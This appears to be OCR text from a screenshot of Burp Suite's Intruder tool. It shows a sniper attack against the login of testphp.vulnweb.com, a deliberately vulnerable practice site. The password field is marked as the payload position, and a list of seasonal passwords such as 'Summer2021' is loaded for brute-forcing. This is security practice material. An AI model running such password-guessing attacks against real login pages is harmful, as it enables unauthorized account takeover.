 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://testphp.vulnweb.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=test&pass=§123§
Search 1 highlight 1 payload position Length: 654
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 262
Request count: 262
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Spring2017
Spring2021
spring2021
Summer2021
summer2021
Autumn2021
autumn2021
Fall2021
fall2021
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add Enabled Rule
Edit
Remove
Payloads
Resource pool
Settings
Event log All issues Memory: 135.0MB
5 Search ENG
IN
15:36
03-04-2025